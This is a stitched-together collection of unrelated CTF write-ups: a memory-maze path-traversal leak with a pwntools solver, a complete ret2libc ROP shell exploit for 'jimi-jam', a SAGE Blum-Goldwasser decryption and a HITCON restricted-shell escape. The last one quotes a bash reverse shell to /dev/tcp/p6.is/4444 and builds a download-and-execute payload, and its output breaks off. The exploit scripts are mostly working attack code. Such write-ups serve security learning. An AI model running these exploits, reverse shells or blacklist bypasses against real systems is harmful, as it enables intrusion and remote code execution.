Next, we have to provide a solution (the max size is set to `MAZE_SIZE*MAZE_SIZE`, so we could walk every cell once...) which will be checked for invalid characters and afterwards written to the file created with our username.
```cpp printf("Solution size (max %zu):\n", MAX_SOL_SIZE); size_t size = 0; if (scanf("%zu", &size) != 1) { err(1, "scanf"); } if (!size || size > MAX_SOL_SIZE) { errx(1, "bad solution size"); } char* solution = calloc(size + 1, sizeof(*solution)); if (!solution) { err(1, "malloc"); }
puts("Solution:"); if (scanf(" ") < 0) { err(1, "scanf"); }
size_t i = 0; do { char c = 0; if (fread(&c, sizeof(c), 1, stdin) != 1) { err(1, "fread"); } switch (c) { case 'N': case 'S': case 'E': case 'W': break; default: errx(1, "invalid character: %c", c); } solution[i] = c; ++i; } while (i < size);
write_all(solution_fd, solution, size);```
Finally the solution will be evaluated, and if it is valid, we will get the flag.
```cpp if (solve_maze(m, solution)) { errx(1, "solution is not correct"); }
int flag_fd = open("flag.txt", O_RDONLY); if (flag_fd < 0) { err(1, "flag open"); }
char flag[0x100] = { 0 }; if (read(flag_fd, flag, sizeof(flag)) < 0) { err(1, "read flag"); }
printf("CONGRATULATIONS: %s\n", flag);
return 0;}
```
To win this, solve_maze has to return `1`. Ok, so what does *solve_maze* actually do? We can find it in *maze.c*:
```cppint solve_maze(struct maze* maze, char* solution) { size_t x = 1; size_t y = 1;
while (*solution) { switch (*solution) { case 'N': --y; break; case 'S': ++y; break; case 'E': ++x; break; case 'W': --x; break; default: x = 0; y = 0; break; } ++solution;
char* ptr = maze->addr; *(volatile char*)ptr = 'X'; }
if (x == maze->size - 2 && y == maze->size - 2) { return 0; }
return 1;}```
The solver evaluates the solution as follows:1. We start at `(1,1)`2. We need to get to `(maze->size-2, maze->size-2)`3. For each step of the solution, the program will try to write to a memory location, which is dependent on the current position in the maze. So, for a valid solution, all of the addresses need to be actually writable.
At this point it might be useful to inspect how the maze is actually generated. :)
## The maze awaits!
After memory allocation for the maze, with a size of 303x303, the path through the maze is generated as follows:
```cpp// maze.c:26ff size_t i, j; for (i = 1; i < size - 1; ++i) { if (i % 2 == 0) { maze->maze[i * size + (i % 4 == 0 ? 1 : size - 2)] = 1; unsigned int b = get_rand_uint(); maze->maze[i * size + 1 + (b % (size - 2))] = 1; } else { for (j = 1; j < size - 1; ++j) { maze->maze[i * size + j] = 1; } } }```
The algorithm goes through the rows in the maze and generates the following:+ If the current row's index is 0 mod 2, then two things happen: 1. Depending on the index mod 4 it will alternatingly set column[1] or column[size-2] to `1` 2. It will generate a random index for the current column and set that to 1 as well.+ Otherwise it will set every cell in `column[1:size-2]` to `1`
Afterwards it will map addresses which correspond to the index in the maze for every cell which is set to `1`:
```cpp// maze.c:42ffint map_maze(struct maze* maze, void* addr) { maze->addr = addr;
size_t i, j; for (i = 0; i < maze->size; ++i) { for (j = 0; j < maze->size; ++j) { if (!maze->maze[i * maze->size + j]) { continue; } void* ptr = mmap(maze->addr + (i * maze->size + j) * PAGE_SIZE, PAGE_SIZE, PROT_READ | PROT_WRITE, MAP_ANONYMOUS | MAP_SHARED | MAP_FIXED_NOREPLACE, -1, 0); if (ptr == MAP_FAILED) { return 1; } } }
return 0;}```
Since it might not be straight forward to understand let's look at an example for the maze:

In this maze, the walls are the grey, the free paths are the green part, and we need to go from the yellow point on the top left to the orange dot at the lower right.
Looking at the sample closely, one sees a path that is not relying on the randomly defined gates:
* start is at 1, 1* go east until you reach the right wall - 300 steps* go south until you reach the horizontal wall - 2 steps* go west until you reach the left wall - 300 steps* etc.
Let's try this. And really, if we generate the path like this and feed it to the binary `./main` directly we indeed retrieve the *dummy flag* from flag.txt. **YAY!**
But unfortunately not on the challenge host. :( On the remote host, things get weird when entering a path which is longer than ~ 25k steps. Assuming the binary running remotely is exactly the one shipped, there must be something that we are missing here. After inspecting the files again, we find the flaw in our approach. When testing the binary, we did neglect the nsjail, which is used to run the binary on the remote end.
```bash#!/bin/sh
set -eu
PWD="`pwd`"
if swapon -s 2>&1 | grep -q '.'; then echo "You should turn the swap off" exit 1 fi
~/nsjail/nsjail -Q -Ml --port 1337 -R "$PWD/main:/main" \-R "$PWD/flag.txt:/flag.txt" -R /dev/urandom -T /tmp \--cgroup_mem_max 170000384 -- /main```So the behaviour we observed could be the result of restrictions enforced by nsjail.
According to the nsjail man page:```--cgroup_mem_max VALUE Maximum number of bytes to use in the group (default: '0' - disabled)```
To verify this we try running the binary locally with nsjail as well but remove the argument `--cgroup_mem_max 170000384`;The exploit works. Adding the argument again, the exploit fails again. We seem to hit memory restrictions enforced, preventing us from going the full path to the end, damn. Would have been too easy.
**This means we need to find a shorter path through the maze!**
## Reading the map again...
There must really be something we missed here. We really tried hard to understand the map, but we dug ourselves some rabbit-holes on the way, which we went down hard.+ Are there any files that would help us exploit the challenge we could write to with the path traversal?+ Is there a flaw in the random path generation?+ Is there a problem with the mappings?
After some hours of trial and error, to the best of our knowledge, the answer to above questions is **No**. So much for that...
Finally, we realised that the username was check in a loop? Why would this loop be there?Further inspection of the loop revealed another very interesting aspect: ```cppsolution_fd = open(path, O_WRONLY | O_CREAT, S_IRWXU);if (solution_fd < 0) { printf("Path \"%s\" is invalid: %m\n", path);}```On failure to open the file for writing, the program would not just tell us that it could not open the file, but would also tell us exactly *WHY* it was not able to open the file (printf's `%m` modifier will print the error message).This means we get different error messages depending on whether the file exist, but is not writable, or if the file does not exist but the underlying folder is not writable.
That was the hint that sent us looking in the right direction. How could we possibly leak information about the randomly generated path in the maze by accessing the filesystem?
## Digging out the treasure
As this is something that has to be process specific, we started by investigating the `proc` filesystem for a running instance of `main`. And indeed, the `/proc/<pid>/map_files` folder holds a file for every memory mapping done in this program.
The names are based on the start and end address of the mapped region and look like this:```...18cb5000-18cb6000 1e65e000-1e65f000 23ed8000-23ed9000 29881000-2988200018cb6000-18cb7000 1e65f000-1e660000 23ed9000-23eda000 29882000-2988300018cb7000-18cb8000 1e660000-1e661000 23eda000-23edb000 29883000-2988400018cb8000-18cb9000 1e661000-1e662000 23edb000-23edc000 29884000-2988500018cb9000-18cba000 1e662000-1e663000 23edc000-23edd000 29885000-2988600018cba000-18cbb000 1e663000-1e664000 23edd000-23ede000 29886000-2988700018cbb000-18cbc000 1e664000-1e665000 23ede000-23edf000 29887000-2988800018cbc000-18cbd000 1e665000-1e666000 23edf000-23ee0000 29888000-2988900018cbd000-18cbe000 1e666000-1e667000 23ee0000-23ee1000 29889000-2988a000...```
The pattern is `<startaddr>-<endaddr>`. Great! We already know from the maze mapping algorithm, that it will create a mapping based on the index of the cell in the maze:
```cppvoid* ptr = mmap(maze->addr + (i * maze->size + j) * PAGE_SIZE, PAGE_SIZE, PROT_READ | PROT_WRITE, MAP_ANONYMOUS | MAP_SHARED | MAP_FIXED_NOREPLACE, -1, 0);```Specifically, it uses `maze->addr + (i * maze->size + j) * PAGE_SIZE` as base address and create the pages with a size of `PAGE_SIZE`, which is set to 0x1000. We also know maze->addr, which is set to `(char*)0x13370000ul)`.
With this information, we can generate all possible map files, and see if they exist in the file system or not. If a specific file exists, we know that this cell is mapped in the maze, and can be traversed.As a short example, if we take a file with a name`18cb5000-18cb6000`, this would mean that the cell `[89][69]` can safely be *accessed* in the maze.
```pythoni = int(((0x18cb5000 - 0x13370000) / 0x1000) / 256)j = int(((0x18cb5000 - 0x13370000) / 0x1000) / 256)i, j(89, 69)```
## Treasure Chest Party Quest!
Armed with this information it is only a matter of finding the traversable cells in the maze and then calculating a path through it. However, our initial (dump) approach of just iterating through all possible cells to leak the full maze did work against a local deployment, but it was way to slow to find a solution remotely. If we remember the maze from before, we already know that most of the path is always the same.

So all we need to find are the random holes that get punched through the walls.Therefore we only need to look in every second row until we find a hole and then continue on. With this improvement, finding the maze becomes feasible on the remote end as well.
```python
MAZE_SIZE = 303MAZE_BASE = 0x13370000
# Create the initial mazemaze = []maze.append([1] * MAZE_SIZE)for x in range(75): maze.append([1] + [0]*(MAZE_SIZE-2) + [1]) maze.append([1] *(MAZE_SIZE-2) + [0] + [1]) maze.append([1] + [0] * (MAZE_SIZE-2) + [1]) maze.append([1] + [0] + [1] *(MAZE_SIZE-2))maze.append([1] + [0]*(MAZE_SIZE-2) + [1])maze.append([1] * MAZE_SIZE)
# Now let's leak the mazep = remote('localhost', 1337)#p = remote('memorymaze.hackable.software', 1337)
with log.progress('Leaking Maze') as logp: for x in range(2,MAZE_SIZE,2): logp.status(f"At row: {x}") for y in range(2,MAZE_SIZE-1): offset = x*MAZE_SIZE + y p.readuntil('Your name:') offset = MAZE_BASE + offset * 0x1000 p.sendline('../proc/self/map_files/{}-{}'.format( hex(offset)[2:],hex(offset+0x1000)[2:])) p.readline() p.readline() data = p.readline() if b'Operation not permitted' in data: maze[x][y] = 0 break log.success("We got the maze!")
```
After that we *only* have to find a valid path through the maze. We started by using `A*` to look for a path, but it took quite a while to return a path. Impatient as I am, I didn't want to wait that long for solutions during testing. :) Since the path we need to find does not have to be the *optimal* solution, but just one that is *good enough* (read: shorter than ~25k steps), a simple recursive algorithm suffices to quickly find a path through the maze.
```pythonstart = (1, 1)end = (MAZE_SIZE-2, MAZE_SIZE-2)
PATH_MAX = 25000def mazerunner(rows, path = '', posx = 1): # Return if the path is too long if len(path) > PATH_MAX: return None # Finish the path in case we are in the last row already if len(rows) < 2: #calculate last steps return path + 'E' * (end[1] - posx) # Find the holes and sort them by distance to the current posistion indices = sorted([ (i-posx, i) for i, x in enumerate(rows[0]) if x == 0 ], key=lambda ind: abs(ind[0])) for ind in indices: dist = ind[0] path_next = path # Go to the hole if dist > 0: path_next += 'E' * dist else: path_next += 'W' * abs(dist) # Go through the hole in the wall path_next += 'SS' # Search for the next hole path_found = mazerunner(rows[2:], path = path_next, posx = posx + dist) # Return the path if we have a path that is "short enough" if path_found and len(path_found) < PATH_MAX: return path_found
with log.progress('Running through the Maze!') as plog: path = mazerunner(maze[2:]) plog.success('YAY, we found the exit!')```
This will provide us with the following path through the previously leaked maze.

Now all that's left is to enter a valid name (path to a *writable* file) and send our solution to the server to get the flag.
```pythonp.readuntil('Your name:')p.sendline('We_0wn_Y0u')p.readuntil('Solution size (max 91809):')p.sendline(str(len(path)))p.readuntil('Solution:')p.send(path)print(p.readall())```
If we run this we get:
```bash$ ./solver.[+] Opening connection to memorymaze.hackable.software on port 1337: Done[+] Leaking Maze: Done[+] We got the maze![+] Running through the Maze!: YAY, we found the exit![+] Receiving all data: Done (47B)[*] Closed connection to memorymaze.hackable.software port 1337b"\nCONGRATULATIONS:DrgnS{Y0u_h4v3_f0unD_y0uR_w4y}\n"```
So the final flag was **DrgnS{Y0u_h4v3_f0unD_y0uR_w4y}**!
The full solution (including the parts to print the maze_images from above) can be found [here](https://w0y.at/data/ctf/dragonctf2020/memmaze/mazerunner.py).
---
# AnnexIf you want to try it out yourself, you need to get nsjail up and running. Here is how to do it on an Ubuntu 20.04.1 LTS:
1. Install build deps:
```# apt-get install build-essential autoconf autotools-dev automake pkg-config m4 flex bison libprotobuf-dev protobuf-compiler libnl-3-dev libnl-genl-3-dev libnl-route-3-dev```
2. Clone nsjail in /home```$ cd .$ git clone https://github.com/google/nsjail```
3. Build nsjail```$ cd nsjail$ git checkout tags/3.0 -b 3.0$ make```
4. Create missing sys dir```# mkdir -p /sys/fs/cgroup/memory/NSJAIL``` |
1. Calculate pie base using the logged address2. Leak libc base3. Ret2libc
```pyfrom pwn import *
local = False
host = 'challenges.2020.squarectf.com'port = 9000
elf = ELF('./jimi-jam')rop = ROP(elf)
if local: p = elf.process() libc = ELF('/usr/lib/libc.so.6')else: p = remote(host, port) libc = ELF('./libc.so.6')
PUTS_PLT= 0x10b0MAIN_PLT = elf.symbols['main']
POP_RDI = rop.find_gadget(['pop rdi', 'ret'])[0]RET = rop.find_gadget(['ret'])[0]
OFFSET = b'A' * (16)
log.info("puts@plt: " + hex(PUTS_PLT))log.info("main@plt: " + hex(MAIN_PLT))log.info("POP RDI: " + hex(POP_RDI))
print(p.recvuntil('here! ').decode())leak = p.recvline().decode()print(leak)leak = int(leak, 16)
print(hex(elf.got['puts']))
# Calculate pie basebase = leak - 0x4060
puts_got_addr = base + 0x3fa0
POP_RDI += basePUTS_PLT += baseMAIN_PLT += baseRET += base
# Function to leak puts addressdef get_addr(): FUNC_GOT = puts_got_addr
print(f"POP_RDI: {hex(POP_RDI)}") print(f"FUNC_GOT: {hex(FUNC_GOT)}") print(f"PUTS_PLT: {hex(PUTS_PLT)}") print(f"MAIN_PLT: {hex(MAIN_PLT)}") print(f"RET: {hex(RET)}")
rop_chain = [ POP_RDI, FUNC_GOT, PUTS_PLT, MAIN_PLT, ]
rop_chain = b''.join([p64(i) for i in rop_chain]) payload = OFFSET + rop_chain print(p.recvuntil('JAIL\n').decode()) log.info(payload)
p.sendline(payload)
received = p.recvline().strip() print(received) leak = u64(received.ljust(8, b'\x00')) libc.address = leak - libc.symbols['puts']
return hex(leak)
log.info('Leak: ' + get_addr())log.info('Libc base: ' + hex(libc.address))
BIN_SH = next(libc.search(b'/bin/sh'))SYSTEM = libc.symbols['system']EXIT = libc.symbols['exit']
# Final rop chain to pop a shellROP_CHAIN = [ RET, POP_RDI, BIN_SH, SYSTEM, EXIT,]
ROP_CHAIN = b''.join([p64(i) for i in ROP_CHAIN])
payload = OFFSET + ROP_CHAIN
print(payload)print(p.recvuntil("JAIL\n"))
p.sendline(payload)
p.interactive()
```
P.S. This is an unnecessarily long script :P |
# Crypto Challenge
## Le SAGE doré - 20 Points
### Description: ```French -- Le vieux sage du village se rappelle avoir reçu un message chiffré il y a longtemps par l'un de ses disciples, mais a malheureusement depuis perdu la clé privé correspondante. Il a directement pensé à vous et pense que cet mission sera parfaite pour débuter votre ascension vers la voie du SAGE, retrouvez la clé privé ainsi que le contenu du message.```
```Translation in English -- The old sage of the village remembers having received an encrypted message a long time ago by one of his disciples, but has unfortunately since lost the corresponding private key. He has directly thought of you and thinks that this mission will be perfect to begin your ascent towards the path of the SAGE, find the private key as well as the content of the message.```
### Given: ```A website containing encrypted_text and a public key```
Link --> https://sagecell.sagemath.org/?z=eJx1ks-KgzAQxu-C7xDYyy6IzJiY6GEP21K6h7IvIIuotRI2NuIflr79xtK1UVsYSPLj-2YyybyQ7efH4bD72u9c59TqmnRZVfpFe2l67TdDrmSR_pQXP1dDnVZaHX-zritbIutGtz3ZGLyf6IMUQy_VvziX57TXadYVUnrkuoxng13Hdcrz1VIe05PKKvJOXpMEPTIFmPj2SGKDcXNjYEtHBnMv3hjY0rsOnnpx6YXlXaaUT71TAcsLdmN3tqoB896sfDDr7dFbLWrg7M6rd1np5jUM5MBiBgHjYUSBi5gLJiIMOArOMKJvrmNGZpwX830RhEzElHIehiCQjgIa8wCQIuP4B_9DkhA=&lang=sage&interacts=eJyLjgUAARUAuQ==
### Objective: ```To decrypt the "encrypted_text" using "pub_key"```
### What to do: ```Do some SAGE coding for decryption```
### Tools Required: Nothing
### Solution:
Step: Find p and q from public key -- success Website: factordb.com Output: p=1489304211816227 & q=5408427171993143 Step: Decrypt using BlumGoldwasser function -- success Code: bg = BlumGoldwasser(); private = bg.private_key(p, q); flag= bg.decrypt(encrypted_flag, private); flag = "".join(str(m) for m in flatten(flag)); flag Output: We get a binary string Step: Decode the Binary String -- success Output: We get the flag ### Flag: H2G2{0k_B0om3R}
### Author Name: Mann Pradhan {Ikshvaku} |
# Baby Shock
**Category**: Misc \**Author**: ??? \**Solves**: 63 teams \**Points**: 201
## Challenge
```nc 54.248.135.16 1986```
## Solution
This problem took me about 7 hours to solve and it was the only one I was ableto solve during this CTF. Full disclosure: compared to[solutions from other teams](https://github.com/FrenchRoomba/ctf-writeup-HITCON-CTF-2020/tree/master/baby-shock),mine is pretty awful. Here goes:
```$ nc 54.248.135.16 1986connected!welcome to Baby shock, doo, doo, doo, doo, doo, doo!!!> help> Available Commands:pwd ls mkdir netstat sort printf exit help id mount df du find history touch> pwd> /hitcon/<my_ip>> mkdir> BusyBox v1.27.2 (Ubuntu 1:1.27.2-2ubuntu3.3) multi-call binary.
Usage: mkdir [OPTIONS] DIRECTORY...
Create DIRECTORY
-m MODE Mode -p No error if exists; make parent directories as needed> printf hi> hi> ls /> bad command: ls /> printf /> bad command: printf /> ls -l> bad command: ls -l> printf -> bad command: printf -```
As you can see, we seem to be in a restricted BusyBox shell with a limited setof commands available. Also, it seems that we aren't allowed to use characterslike `/` and `-`, which is a bit frustrating. By running `printf <char>`, wecan test to see whether `<char>` is blacklisted or not.
After some testing, I found that these were blacklisted:```$ { } [ ] - \ / < > | " ' * ? ! @ &```
And these were allowed:```; : ( ) = + # % ~```
Also, interestingly enough, commands with more than one `.` would fail.
From this we can see that:- We can't easily inspect parent directions because `/` and `..` are blacklisted- We can't supply options to commands because `-` is blacklisted- Writing files is difficult because redirection (`>`) and piping (`|`) are disallowed
After playing around with the shell for a few hours, I eventually found something interesting:```> pwd ; echo hi> /hitcon/<my_ip>hi```
Wait what? I thought `echo` wasn't included in the list of allowed commands! Asit turns out, as long as we run a whitelisted command first, we can run anycommand we want after the semicolon, like `echo`, `cat`, `nc`, `perl`,`python3`, `vim`. However, the blacklist of special characters still prevents usfrom doing anything meaningful.
Despite the initial excitement, I was stuck here for a long time. After a while,I randomly decided to run `pwd ; ps` and got this:
```> pwd ; ps> /hitcon/<my_ip>PID USER COMMAND 1 root {systemd} /sbin/init 2 root [kthreadd]...13497 orange /lib/systemd/systemd --user <-- CTF admins logged in here13509 orange (sd-pam)13671 orange {screen} SCREEN13672 orange /bin/bash13732 root sudo su13733 root su13734 root bash14241 cb520 /lib/systemd/systemd --user14242 cb520 (sd-pam)24508 cb520 sshd: cb520@pts/424509 cb520 -bash24524 root sudo su -24526 root su -24527 root {bash} -su...16406 1128 /bin/sh -c busybox sh16409 1128 busybox sh16426 1128 {exe} sh index.html <- ?16427 1128 bash -c bash -i >& /dev/tcp/p6.is/4444 0>&1 <- ?16429 1128 bash -i19281 1128 /bin/sh -c busybox sh19288 1128 busybox sh19864 1128 bash in1219865 1128 /bin/bash -i20201 1128 /bin/sh -c busybox sh20202 1128 busybox sh20326 root [kworker/0:2-cgr]20365 1128 python3 -c import pty; pty.spawn("/bin/bash") <- ?23368 1128 vim <- ?24865 1128 python3 /babyshock2020.py24866 1128 /bin/sh -c busybox sh25564 1128 python3 /babyshock2020.py25565 1128 /bin/sh -c busybox sh25566 1128 busybox sh25575 1128 bash...25868 1128 {exe} ps```
We can actually a see a few reverse shells from other teams still running! Forexample, we can see the reverse shell of [posix](https://p6.is/) from[The Flat Network Society](https://github.com/TFNS/) here:```bash -c bash -i >& /dev/tcp/p6.is/4444 0>&1```
But how were they able to use blacklisted characters like `- > & /`?Then I saw this line:```sh index.html```
What if we put a bash script at some `domain.com`, download it, and then executeit? That would allow us to bypass the blacklist. To test it, I ran this:```> pwd ; wget google.com> /hitcon/<my_ip>Connecting to google.com (216.58.197.174:80)Connecting to www.google.com (216.58.220.100:80)index.html 100% |*******************************| 14037 0:00:00 ETA> pwd ; file index.html> /hitcon/<my_ip>index.html: HTML document, ASCII text, with very long lines> pwd ; bash index.html> /hitcon/<my_ip>index.html: line 1: syntax error near unexpected token `<' <-- Expected, since it's just HTML right now```
Great, downloading and executing a file looks like it will work. Now we justneed to put a bash script on a server that can be reached from the shell.However, when I tried to few different servers, I got this:```> pwd ; wget 12.345.67.89> bad command: pwd ; wget 12.345.67.89 <-- Multiple periods in one command not allowed> pwd ; images.google.com> bad command: pwd ; wget images.google.com <-- Multiple periods> pwd ; wget google.com/test> bad command: pwd ; wget google.com/test <-- Slash not allowed```
So subdomains and subdirectories are a no-go. We actually need a full domainlike `google.com` or `hitcon.org`.
**Note**: adikso from IRC gave me some feedback on this write-up and told me amethod to bypass this. If only I had thought of this before ?> If you don't have the domain you could convert the ip address to its decimal> format https://www.ipaddressguide.com/ip and then just `wget 16843009`
Since I assumed that we needed a proper domain, I asked around on my team, butnobody owned a domain that I could use.I was stumped here for a while before I came up with a stupid idea:- Download some HTML page like `hitcon.org`- Since it's HTML, it'll contain characters like `- / < >`- Use `dd` to copy the desired characters one-by-one into a bash script- Execute the script
At this point I was vaguely aware that I was stumbling upon an extremelyroundabout solution and that the intended solution was probably much simpler.But I didn't have the creativity nor the experience to come up with it, soI continued on. It took me several hours, but I eventually came up with a workingsolution:
```pythonimport pwnimport sysimport subprocessimport os.path
assert len(sys.argv) >= 2cmd = sys.argv[1] # The command we want to execute (will be saved to file)
url = 'hitcon.org'wget = 'wget {}'.format(url)
if os.path.isfile('index.html'): os.remove('index.html')
print(subprocess.check_output(wget, shell=True).decode())
# Need to split into bytes to ensure multi-byte chars are handled correctlyfin = bytearray(open('index.html', 'rb').read())
payloads = [ 'pwd ; rm index.html', 'pwd ; rm payload', 'pwd ; {}'.format(wget)]
# bs=1 -> blocksize = 1 byte# count=1 -> transfer 1 block# skip -> offset of the input file to read from# seek -> offset of the output file to write tofstr = 'pwd ; dd if=index.html of=payload bs=1 count=1 skip={} seek={}'
for i, c in enumerate(cmd): pos = fin.find(c.encode()) if pos == -1: raise ValueError('char `{}` not found'.format(c)) payloads.append(fstr.format(pos, i))
payloads.append('pwd ; bash payload')
p = '\n'.join(payloads)print(p)
if len(sys.argv) >= 3: io = pwn.remote('54.248.135.16', 1986) io.sendline(p) print(io.recvallS(timeout=2))else: print(subprocess.check_output(p, shell=True).decode())```
Output:```$ python3 solve.py "ls -l /" remote--2020-11-29 16:12:17-- http://hitcon.org/Resolving hitcon.org (hitcon.org)... 104.27.174.104, 104.27.175.104, 172.67.200.105, ...Connecting to hitcon.org (hitcon.org)|104.27.174.104|:80... connected.HTTP request sent, awaiting response... 302 FoundLocation: https://hitcon.org/2020/ [following]--2020-11-29 16:12:17-- https://hitcon.org/2020/Connecting to hitcon.org (hitcon.org)|104.27.174.104|:443... connected.HTTP request sent, awaiting response... 200 OKLength: unspecified [text/html]Saving to: ‘index.html’
index.html [ <=> ] 11.97K --.-KB/s in 0.002s
2020-11-29 16:12:17 (6.29 MB/s) - ‘index.html’ saved [12253]
pwd ; rm index.htmlpwd ; rm payloadpwd ; wget hitcon.orgpwd ; dd if=index.html of=payload bs=1 count=1 skip=13 seek=0pwd ; dd if=index.html of=payload bs=1 count=1 skip=59 seek=1pwd ; dd if=index.html of=payload bs=1 count=1 skip=9 seek=2pwd ; dd if=index.html of=payload bs=1 count=1 skip=30 seek=3pwd ; dd if=index.html of=payload bs=1 count=1 skip=13 seek=4pwd ; dd if=index.html of=payload bs=1 count=1 skip=9 seek=5pwd ; dd if=index.html of=payload bs=1 count=1 skip=167 seek=6pwd ; bash payload[+] Opening connection to 54.248.135.16 on port 1986: Done[+] Receiving all data: Done (2.64KB)[*] Closed connection to 54.248.135.16 port 1986connected!welcome to Baby shock, doo, doo, doo, doo, doo, doo!!!> > > > > > > > > > > > > > > > > > > > > > > /hitcon/75.188.17.80/hitcon/75.188.17.80/hitcon/75.188.17.80Connecting to hitcon.org (104.27.174.104:80)Connecting to hitcon.org (172.67.200.105:443)index.html 100% |*******************************| 12253 0:00:00 ETA
